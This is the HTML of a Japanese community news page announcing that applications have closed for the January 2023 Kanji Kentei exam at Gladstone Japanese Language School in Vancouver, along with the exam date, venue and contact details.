class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園&body=https://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E6%97%A5%E6%9C%AC%E6%BC%A2%E5%AD%97%E8%83%BD%E5%8A%9B%E6%A4%9C%E5%AE%9A%E3%80%81%E5%8F%97%E4%BB%98%E7%B5%82%E4%BA%86%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%EF%BC%9A%E3%82%B0%E3%83%A9%E3%83%83%E3%83%89%E3%82%B9%E3%83%88%E3%83%BC%E3%83%B3%E6%97%A5%E6%9C%AC%E8%AA%9E%E5%AD%A6%E5%9C%92%0D%0Ahttps://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.japancanadatoday.ca/wp-content/uploads/2020/11/kanken_logo.jpg" data-caption=""><img width="305" height="193" class="entry-thumb td-modal-image" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/11/kanken_logo.jpg" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/11/kanken_logo.jpg 305w, https://www.japancanadatoday.ca/wp-content/uploads/2020/11/kanken_logo-300x190.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" alt="グラッドストーンで漢字検定開催" title="kanken_logo"/></a></div>            </div>

            
<p>　2023年1月に実施予定の日本漢字能力検定は、定員となりましたので、募集の受付を終了しました。ご応募、ありがとうございました。</p>



<p>***</p>



<p>　2023年1月28日（土）に『公益財団法人　漢字能力検定試験』を実施いたします。</p>



<p>　この検定は国内はもとより、世界の日本語学校でも実施されているものです。日本国内でも高校や大学の入学試験において有利であったり、企業内でも受検を促しているところもあるとのことです。</p>



<p>　カナダにいるけれども、将来日本で勉強しよう、あるいは働こうと思っている方、もしくはいずれ日本で社会生活を送ろうと考えている方は、この機会に受検をお勧めします。</p>



<p>　日本語能力試験に大変役に立っているという声もあります。</p>



<p>　受検をご希望の方は、グラッドストーン日本語学園までお問い合わせ下さい。お申し込み締め切りは、2022年12月3日（土）です。</p>



<p><strong>2022年度公益財団法人認定日本漢字能力検定実施要項</strong></p>



<p><strong>実施日</strong>：2023年1月28日（土）午後3時<br><strong>申し込み締切日</strong>：2022年12月3日（土）<br><strong>会場</strong>：日系ヘリテージセンター２階<br><strong>申し込み連絡先</strong>：グラッドストーン日本語学園（日系プレース内）<br><strong>電話</strong>：604-515-0980<br>*定員に達しましたら締め切りとさせて頂きます。</p>



<p>（提供：グラッドストーン日本語学園）</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/gladstone-japanese-language-school/">グラッドストーン日本語学園</a></li><li><a href="https://www.japancanadatoday.ca/tag/japanese-language/">日本語教育</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F11%2F21%2Fkanji-kentei-january-2023%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%97%A5%E6%9C%AC%E6%BC%A2%E5%AD%97%E8%83%BD%E5%8A%9B%E6%A4%9C%E5%AE%9A%E3%80%81%E5%8F%97%E4%BB%98%E7%B5%82%E4%BA%86%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%EF%BC%9A%E3%82%B0%E3%83%A9%E3%83%83%E3%83%89%E3%82%B9%E3%83%88%E3%83%BC%E3%83%B3%E6%97%A5%E6%9C%AC%E8%AA%9E%E5%AD%A6%E5%9C%92&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F11%2F21%2Fkanji-kentei-january-2023%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/&title=%E6%97%A5%E6%9C%AC%E6%BC%A2%E5%AD%97%E8%83%BD%E5%8A%9B%E6%A4%9C%E5%AE%9A%E3%80%81%E5%8F%97%E4%BB%98%E7%B5%82%E4%BA%86%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%EF%BC%9A%E3%82%B0%E3%83%A9%E3%83%83%E3%83%89%E3%82%B9%E3%83%88%E3%83%BC%E3%83%B3%E6%97%A5%E6%9C%AC%E8%AA%9E%E5%AD%A6%E5%9C%92" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園&body=https://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E6%97%A5%E6%9C%AC%E6%BC%A2%E5%AD%97%E8%83%BD%E5%8A%9B%E6%A4%9C%E5%AE%9A%E3%80%81%E5%8F%97%E4%BB%98%E7%B5%82%E4%BA%86%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%EF%BC%9A%E3%82%B0%E3%83%A9%E3%83%83%E3%83%89%E3%82%B9%E3%83%88%E3%83%BC%E3%83%B3%E6%97%A5%E6%9C%AC%E8%AA%9E%E5%AD%A6%E5%9C%92%0D%0Ahttps://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2022/11/18/consumer-price-index-2022-10/">カナダ10月のインフレ率、先月から横ばい</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2022/11/21/maple-syrup-over-emily-carr-painting-vancouver/">エミリー・カーの作品、メープルシロップをかけられる</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2022-11-21T10:00:00-08:00"><meta itemprop="dateModified" content="2022-11-21T10:31:10-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2022/11/21/kanji-kentei-january-2023/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="日本漢字能力検定、受付終了のお知らせ：グラッドストーン日本語学園"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/11/kanken_logo.jpg"><meta itemprop="width" content="305"><meta itemprop="height" content="193"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_11","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":33667,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_related_posts";
block_tdi_11.post_count = "6";
block_tdi_11.found_posts = "173";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "29";
tdBlocksArray.push(block_tdi_11);
</script><h4 class="td-related-title td-block-title"><a id="tdi_12" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_11" href="#">関連記事</a><a id="tdi_13" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_11" href="#">同じ著者から</a></h4><div id=tdi_11 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/17/kanji-kentei-janurary-2026/"  rel="bookmark" class="td-image-wrap " title="＜申し込みを締め切りました＞日本漢字能力検定（2026年1月）のお知らせ：グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜申し込みを締め切りました＞日本漢字能力検定（2026年1月）のお知らせ：グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/17/kanji-kentei-janurary-2026/"  rel="bookmark" title="＜申し込みを締め切りました＞日本漢字能力検定（2026年1月）のお知らせ：グラッドストーン日本語学園">＜申し込みを締め切りました＞日本漢字能力検定（2026年1月）のお知らせ：グラッドストーン日本語学園</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/08/18/vjl-japanese-language-teaching-course-2025/"  rel="bookmark" class="td-image-wrap " title="「短期初級日本語教師養成講座9月生募集」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「短期初級日本語教師養成講座9月生募集」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/08/18/vjl-japanese-language-teaching-course-2025/"  rel="bookmark" title="「短期初級日本語教師養成講座9月生募集」">「短期初級日本語教師養成講座9月生募集」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/03/17/jalta-teacher-workshop-2025/"  rel="bookmark" class="td-image-wrap " title="JALTA日本語教育振興会2024年度教師研修会" ><img class="entry-thumb" src="[data-uri]" alt="" title="JALTA日本語教育振興会2024年度教師研修会" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/03/17/jalta-teacher-workshop-2025/"  rel="bookmark" title="JALTA日本語教育振興会2024年度教師研修会">JALTA日本語教育振興会2024年度教師研修会</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/03/10/kanji-kentei-2025-june/"  rel="bookmark" class="td-image-wrap " title="日本漢字能力検定（2025年6月）のお知らせ：グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="" title="日本漢字能力検定（2025年6月）のお知らせ：グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/03/10/kanji-kentei-2025-june/"  rel="bookmark" title="日本漢字能力検定（2025年6月）のお知らせ：グラッドストーン日本語学園">日本漢字能力検定（2025年6月）のお知らせ：グラッドストーン日本語学園</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/02/24/burnaby-japanee-language-school-2025-spring/"  rel="bookmark" class="td-image-wrap " title="バーナビー日本語学校 幼稚科体験会" ><img class="entry-thumb" src="[data-uri]" alt="" title="バーナビー日本語学校 幼稚科体験会" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/02/24/burnaby-japanee-language-school-2025-spring/"  rel="bookmark" title="バーナビー日本語学校 幼稚科体験会">バーナビー日本語学校 幼稚科体験会</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/01/13/jalta-ohanashi-2025/"  rel="bookmark" class="td-image-wrap " title="JALTA主催第25回お話発表会のお知らせ" ><img class="entry-thumb" src="[data-uri]" alt="" title="JALTA主催第25回お話発表会のお知らせ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/01/13/jalta-ohanashi-2025/"  rel="bookmark" title="JALTA主催第25回お話発表会のお知らせ">JALTA主催第25回お話発表会のお知らせ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-33667","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "130";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "44";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

